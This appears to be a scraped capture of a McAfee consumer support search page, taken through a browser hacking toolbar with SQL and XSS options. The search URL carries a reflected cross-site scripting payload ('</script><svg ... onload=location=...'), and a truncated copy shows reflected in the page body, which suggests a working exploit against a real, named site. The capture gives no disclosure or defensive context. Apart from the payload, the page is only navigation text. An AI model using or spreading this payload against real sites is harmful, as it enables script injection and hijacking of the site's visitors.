 Search
https://service.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%26
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
United States
About McAfee
McAfee® for Consumer
intel Security
Products
Virus Information
Security Advice
Support
Free Trials
My Account
Log In
Welcome to Intel Security Consumer Suppo
service.mcafee.com
Support Home
<svg id=javascript: onload=locat
Knowledge Base (0)
Communities (0)
No
OK
Contact Support
Community
Phone, chat or email with a customer service or
technical support agent.
Share information and get help from other Consumer
users.